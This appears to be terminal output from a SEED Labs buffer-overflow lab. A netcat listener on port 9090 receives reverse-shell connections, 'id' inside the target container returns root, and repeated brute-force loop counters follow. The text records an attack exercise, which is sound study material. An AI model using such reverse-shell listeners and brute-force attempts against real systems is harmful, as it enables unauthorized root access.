 seed@VM: ~/.../server-code
root@4fbed974160f:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4fbed974160f:/bof# ^C
[03/10/22]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 38162
root@4fbed974160f:/bof# [03/10/22]seed@VM:~/.../server-code$
nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 46732
root@4fbed974160f:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4fbed974160f:/bof#
2 minutes and 26 seconds elapsed.
The program has been running 32507 times so far.
2 minutes and 26 seconds elapsed.
The program has been running 32508 times so far.
2 minutes and 26 seconds elapsed.
The program has been running 32509 times so far.
2 minutes and 26 seconds elapsed.
The program has been running 32510 times so far.
2 minutes and 26 seconds elapsed.
The program has been running 32511 times so far.
2 minutes and 26 seconds elapsed.
The program has been running 32512 times so far.
2 minutes and 26 seconds elapsed.
The program has been running 32513 times so far.